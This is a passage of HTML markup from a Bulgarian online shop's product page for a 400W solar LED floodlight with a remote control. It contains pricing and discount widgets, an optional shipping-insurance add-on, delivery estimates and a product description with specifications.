            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;4.8 | 5891 мнения</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--23412442104139__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular main-price accent-color-accent-2">
        99.90 лв
      









 / 51.08 €

</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-2">
        99.90 лв
      









 / 51.08 €

</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            200.00 лв
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23412442104139__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46648140628299">
                  
<input type="hidden" name="product-id" value="8515477504331" /><input type="hidden" name="section-id" value="template--23412442104139__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p>🚚<strong>Експресна доставка</strong> - до 2 работни дни</p><p>💵<strong>Удобно плащане</strong> - наложен платеж</p><p>🛡️<strong>Безопасност</strong> - тествай преди да платиш</p><p>🔄<strong>Безпроблемно връщане</strong> - върни по всяко време до 14 дни</p>
              </div>
            


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100% product__text-container--background"
  style="--item-count:1;--mobile-text-size: 1.3rem;--desktop-text-size: 1.4rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#ffab40;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_fire_department
</span>
      
      <span><strong>2368+ бройки</strong> Продадени миналия месец</span>
    </p>
  
  
  
</div>


<noscript
  class="product-form__noscript-wrapper-template--23412442104139__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--23412442104139__main">Варианти на продукта</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--23412442104139__main"
        class="select__select"
        form="product-form-template--23412442104139__main"
      ><option
            
              selected="selected"
            
            
            value="46648140628299"
          >Default Title - 99.90 лв</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-2 quantity-breaks--space-images quantity-breaks--has-badge"
  id="quantity-breaks-template--23412442104139__main"
  data-section="template--23412442104139__main"
  data-items="4"
  
  data-update-prices="false"
  data-money-format="{{amount}} лв"
  style="--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--items-count:4;--image-width:70%;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
  
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>Вземи повече и спести!</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      <input
        id="quantity1"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="1"
        form="product-form-template--23412442104139__main"
        
          checked
        
        data-input="input_1"
      >
      <label
        for="quantity1"
        class="quantity-break quantity-break--no-badge"
        data-quantity="1"
        data-input="input_1"
        data-percentage-left="1.0"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] брой">
                  


  1 брой

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>99.90 лв</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>100.10 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>99.90 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>200 лв</span>

              </span>
            
          </div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity2"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="2"
        form="product-form-template--23412442104139__main"
        
        data-input="input_2"
      >
      <label
        for="quantity2"
        class="quantity-break quantity-break--badge"
        data-quantity="2"
        data-input="input_2"
        data-percentage-left="0.95"
        data-fixed-discount="0"
      >
        
          <p class="quantity-break__badge dynamic-price variant-price-update" data-text="Най-поръчван">
            


  Най-поръчван

          </p>
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] броя">
                  


  2 броя

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>94.91 лв</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>210.19 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>189.81 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>400 лв</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity3"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="3"
        form="product-form-template--23412442104139__main"
        
        data-input="input_3"
      >
      <label
        for="quantity3"
        class="quantity-break quantity-break--no-badge"
        data-quantity="3"
        data-input="input_3"
        data-percentage-left="0.92"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] броя">
                  


  3 броя

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>91.91 лв</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>324.28 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>275.72 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>600 лв</span>

              </span></div>
        </div>
        
      </label>
    
    
      
      <input
        id="quantity4"
        aria-label="Quantity"
        type="radio"
        name="quantity"
        value="5"
        form="product-form-template--23412442104139__main"
        
        data-input="input_4"
      >
      <label
        for="quantity4"
        class="quantity-break quantity-break--no-badge"
        data-quantity="5"
        data-input="input_4"
        data-percentage-left="0.88"
        data-fixed-discount="0"
      >
        
        
        <div class="quantity-break__content">
          <div class="quantity-break__left">
            <span class="quantity-break__label"><span class="quantity-break__label-text dynamic-price variant-price-update" data-text="[quantity] броя">
                  


  5 броя

                </span>
                <span class="quantity-break__benefit dynamic-price variant-price-update" data-text="[price_each] / брой">
                  


  
  <span>87.91 лв</span> / брой

                </span>
              
            </span>
            
              <span class="quantity-break__caption dynamic-price variant-price-update" data-text="Спестяваш [amount_saved]">
                


  
  Спестяваш <span>560.44 лв</span>

              </span>
            
          </div>
          <div class="quantity-break__right dynamic-price">
            
              <span class="quantity-break__price variant-price-update" data-text="[price]">
                


  
  <span>439.56 лв</span>

              </span>
            
            
              <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                


  
  <span>1,000 лв</span>

              </span></div>
        </div>
        
      </label>
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":46648140628299,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2055-3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа","public_title":null,"options":["Default Title"],"price":9990,"weight":4000,"compare_at_price":20000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>


<style>
  #ProductSubmitButton-template--23412442104139__main,
  #SectionAtcBtn-template--23412442104139__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--23412442104139__main {
      --color-button: 221, 29, 29;
    }
  
  
  
  
  
    #SectionAtcBtn-template--23412442104139__main {
      --color-base-accent-1: 255, 171, 64;
      --color-base-outline-button-labels: 255, 171, 64;
    }
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--23412442104139__main"
      class="product-form main-product-form"
      data-section="template--23412442104139__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--23412442104139__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--23412442104139__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="46648140628299"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--23412442104139__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label button__label">
              
              <span class="main-atc__label__text">Добавяне към количката
</span>
            </span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button></div><input type="hidden" name="product-id" value="8515477504331" /><input type="hidden" name="section-id" value="template--23412442104139__main" /></form></product-form><link href="//oferti4ka.com/cdn/shop/t/34/assets/component-pickup-availability.css?v=132348821858131657411725001167" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="46648140628299"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Не може да се зареди възможността за взимане</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Обнови
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//oferti4ka.com/cdn/shop/t/34/assets/pickup-availability.js?v=79308454523338307861725001167" defer="defer"></script></div>
<div id="shopify-block-AN0xJVjBjbnpreHJrS__countdown_timer_ultimate_app_block_BihBwC" class="shopify-block shopify-app-block"><div id="countdownultimate-KT-auto" class="hide-kt"></div>
<style>
  #countdownultimate-KT {
    margin-top: 0px;
    margin-bottom: 0px;
  }
</style>


</div>

              

<dynamic-dates
  data-date-format="dd_mm_numeric"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Яну, Фев, Мар, Апр, Май, Юни, Юли, Август, Сеп, Окт, Ное, Дек"
  
  style="--margin-top: 0.3rem;--margin-bottom: 1.8rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Поръчка"
        data-min-days="0"
        data-max-days="0"
      >
        Поръчка
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="8"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Потвърдена поръчка"
        data-min-days="1"
        data-max-days="8"
      >
        Потвърдена поръчка
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Доставено"
        data-min-days="2"
        data-max-days="5"
      >
        Доставено
      </p>
    </div>
  
  
</dynamic-dates>
            
              


<div 
  class='product-info-upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.0rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #6d388b;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 2.1rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_P37Kdd'
  data-count="1"
  
>
  
  
  
  
    
      
        
        
        <product-info-upsell
          class='upsell upsell--toggle_switch product-info-upsell-template--23412442104139__main upsell--btn-left color-background-1 accent-color-accent-2'
          data-style="toggle_switch" 
          data-selected="true"
          data-handle="shipping-protection"
          data-toggle="true"
          data-id="47144602075467"
          
        >
          
          <div class='upsell__container'>
            
              
              
                <div class='upsell__image'>
                  <img
                    src="//oferti4ka.com/cdn/shop/files/CUSTOMER-FEEDBACKb_360x_bcb947f0-506a-4bc2-a866-0f02fe3cf703.webp?v=1724924223&width=500"
                    alt=""
                    class="upsell__image__img"
                    loading="lazy"
                    width="auto"
                    height="auto"
                  >
                </div>
              
            
            <div class='upsell__content'>
              <div class='upsell__title'>
                <h3>
                  
                    Застраховка на пратка.
                  
                </h3>
                
                  <div class='upsell__price'>
                    <span class='regular-price'>2.50 лв</span>
                    <span class='compare-price hidden'>2.50 лв</span>
                  </div>
                
              </div>
              
            </div>
            
              <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                <span class='toggle-switch__slider'>&nbsp</span>
              </button>
            
            <product-form data-section="template--23412442104139__main-product_upsell_P37Kdd-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_P37Kdd1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47144602075467">
                <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8683532976459" /><input type="hidden" name="section-id" value="template--23412442104139__main" /></form></product-form>
          </div>
        </product-info-upsell>
      
    
  
  
</div>


            
                <style data-shopify>
                  #sticky-atc-template--23412442104139__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--23412442104139__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--mobile-transparent" 
                data-section="template--23412442104139__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--23412442104139__main"
                        src="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&width=500"
                        alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title mobile-hidden'>
                          LED прожектор, 400W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа
                        </h4>
                      
                      
<div class='sticky-atc__price mobile-hidden' id="sticky-atc-separate-price-template--23412442104139__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        99.90 лв
      









 / 51.08 €

</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        99.90 лв
      









 / 51.08 €

</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            200.00 лв
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Изчерпано
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--23412442104139__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--23412442104139__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                              <span id="sticky-atc-price-template--23412442104139__main" class=" mobile-hidden">
                                99.90 лв •
                              </span>
                            
                            <span class="sticky-atc__label__text">Вземи сега!</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h2 class="page-section-title">Описание</h2>
<div id="collapse-wrapper-description">
<div class="product-page-description description-banner-right">
<div class="product-page-description-text">
<div id="description-body" class="collapse-offset in">
<p><span>Изключително мощна соларна лампа тип прожектор с ярка LED светлина. Захранва се от слънчева и дневна светлина посредством фотоволтаичен панел. Той преобразува светлинната енергия в електрическа, зареждайки акумулаторна. Щом се стъмни, светлинен сензор активира светлината на лампата автоматично. Прожектора може да осветява в продължение на 12 часа в зависимост от режима. Соларния панел е отделен от лампата и се свързва към нея посредством 4.5 метров кабел.</span></p>
<p><span>Спецификация:</span></p>
<p><span>Водоустойчивост: IP67</span></p>
<p><span>Цветна температура: 6500K</span></p>
<p><span>Време за зареждане: 6-8 часа</span></p>
<p><span>Време за осветяване: до 12 часа</span></p>
<p><span>Капацитет на батерията: 35000 mAh</span></p>
<p><span>Площ на осветяване: около 200кв.м</span></p>
<p><span>Разстояние за дистанционно управление: прибл. 8 метра</span></p>
<p><br><span>Общо 5 режима на работа, които лесно превключвате с включеното в комплекта дистацнионно:<br>– Режим включено: Включвате и изключвате прожектора когато пожелате, от копчетата на дистанционното<br>– Автоматичен режим: Прожектора се включва автоматично, когато навън стане тъмно, и се изключва автоматично, когато стане светло<br>– Режим 3 часа: След натискане на бутона, прожектора свети 3 часа, след което се изключва<br>– Режим 5 часа: След натискане на бутона, прожектора свети 5 часа, след което се изключва<br>– Режим 8 часа: След натискане на бутона, прожектора свети 8 часа, след което се изключва<br>– Можете също да променяте силата на светлината от дистанционното ( 10 степени )<br>– С едно дистанционно можете да управлявате едновременно няколко прожектора, без значение дали са различни модели.</span></p>
<p><span>Размери на прожектора:</span></p>
<p><span>400W – 25 х 30 см</span></p>
<p><span>Размери на соларния панел:</span></p>
<p><span>400W – 53 х 35 см</span></p>
<p><span>Комплекта съдържа:</span></p>
<p><span>1 х Слънчев панел със стойка<br>1 х ЛЕД Прожектор със стойка<br>1 x Безжично дистанционно управление<br>1 x Комплект анкери<br>1 x 450cm свързващ кабел</span></p>
</div>
</div>
</div>
</div>
<div id="collapse-wrapper-description" data-mce-fragment="1">
<div class="product-page-description description-banner-right" data-mce-fragment="1">
<div class="product-page-description-text" data-mce-fragment="1">
<div class="collapse-offset in" id="description-body" data-mce-fragment="1"></div>
<div class="hidden-xs hidden-sm" data-mce-fragment="1"><br></div>
</div>
</div>
</div>
                </div><a href="/products/led-%D0%BF%D1%80%D0%BE%D0%B6%D0%B5%D0%BA%D1%82%D0%BE%D1%80-300w-%D0%BE%D1%82%D0%B4%D0%B5%D0%BB%D0%B5%D0%BD-%D0%BF%D0%B0%D0%BD%D0%B5%D0%BB-%D0%B4%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D0%BE-%D1%83%D0%BF%D1%80%D0%B0%D0%B2%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5-ip67-5-%D1%80%D0%B5%D0%B6%D0%B8%D0%BC%D0%B0-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0" class="link product__view-details animate-arrow">
          Покажи пълните подробности
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--23412442104139__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Мултимедийна галерия"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--23412442104139__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Затваряне"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Мултимедийна галерия"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//oferti4ka.com/cdn/shop/files/res_b8e377ea762b0e8bbc05762faea0e190.webp?v=1686906234&width=1445"
    alt="LED прожектор, 300W, Отделен панел, Дистанционно управление, IP67, 5 режима на работа - Oferti4ka.com"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="42533931319627"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//oferti4ka.com/cdn/shop/files/res_9a65c3171c925911177b11ffa50ba664.webp?v=1686906234&width=1445"
